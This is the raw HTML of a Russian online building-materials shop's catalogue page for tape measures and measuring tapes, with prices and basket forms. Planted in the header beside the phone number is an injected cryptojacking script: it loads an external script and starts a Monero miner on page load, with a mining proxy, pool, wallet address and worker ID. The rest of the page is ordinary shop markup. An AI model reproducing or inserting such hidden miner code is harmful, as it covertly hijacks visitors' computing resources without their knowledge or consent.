

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/instrumenti/izmeritelnie/ruletki
body_size: 13967
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/instrumenti/izmeritelnie/ruletki" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Рулетки, каталог, цены - купить рулетки в Москве | Бал-Строй</title>
    <meta name="description"
    	content="В интернет-магазине строительных материалов можно купить рулетки с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте рулетки оптом и в розницу в магазине Bal-stroi.ru" />
    <meta name="keywords" content="" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li class="active" style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li class="active"><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti"><span itemprop="title">Инструменты</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/izmeritelnie"><span itemprop="title">Измерительный инструмент</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Рулетки</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Рулетки</h1><div class="submenu1"><ul><li><ul><li><a href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a></li></ul></li><li><ul><li><a href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a></li></ul></li><li><ul><li><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a></li></ul></li></ul></li></ul><div class="clear"></div></div><div class="sort1"><noindex>
	<ul>
	<li><span>Сортировка:</span></li>
	<li><a rel="nofollow" href="/instrumenti/izmeritelnie/ruletki?Sort=name"  >по наименованию</a></li>

	<li><a rel="nofollow"   href="/instrumenti/izmeritelnie/ruletki?Sort=price">по цене</a></li>
	</ul>
</noindex>
	</div><div class="pager1">
		<ul>
		<li><a href="/instrumenti/izmeritelnie/ruletki" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2">2</a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><ul class="cat1"><li>
		<form method="post" id="basket22278" action="/basket">
			
		<input type="hidden" name="ItemID" value="22278" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-5-519-obrez-korpus-6121505-6121505"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NDc2.jpg" alt="Рулетка &quot;Эталон-5&quot; 5*19 обрез. корпус 6121505    6121505" title="Рулетка &quot;Эталон-5&quot; 5*19 обрез. корпус 6121505    6121505"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-5-519-obrez-korpus-6121505-6121505">Рулетка "Эталон-5" 5*19 обрез. корпус 6121505    6121505</a> артикул: 00013487</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">100,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22278); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22278); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22278, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket830" action="/basket">
			
		<input type="hidden" name="ItemID" value="830" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/etalon-4-5-19"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjQx.jpeg" alt="Рулетка &quot;Эталон-4&quot; 5*19 6121405    6121405" title="Рулетка &quot;Эталон-4&quot; 5*19 6121405    6121405"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/etalon-4-5-19">Рулетка "Эталон-4" 5*19 6121405    6121405</a> артикул: 00001753</caption>
		<tbody>
		<tr>
			
		<td colspan="3"><p>Строительня рулетка "Эталон-4" (4 метра)</p></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">166,10</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 830); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 830); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(830, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket816" action="/basket">
			
		<input type="hidden" name="ItemID" value="816" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84OTU=.jpg" alt="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м." title="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м."/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m">Мерная лента "Легионер" фиберглас. лента 30 м.</a> артикул: 00001731</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">228,10</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 816); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 816); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(816, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket836" action="/basket">
			
		<input type="hidden" name="ItemID" value="836" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-10-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjQ2.jpg" alt="Рулетка Зубр Мастер 10 м х 25мм    34055-10-25_Z01" title="Рулетка Зубр Мастер 10 м х 25мм    34055-10-25_Z01"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-10-m">Рулетка Зубр Мастер 10 м х 25мм    34055-10-25_Z01</a> артикул: 00001762</caption>
		<tbody>
		<tr>
			
		<td colspan="3">Строительная рулетка Зубр Мастер 10 метров</div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">434,30</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 836); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 836); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(836, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket22575" action="/basket">
			
		<input type="hidden" name="ItemID" value="22575" />
		<table>
		<tr>
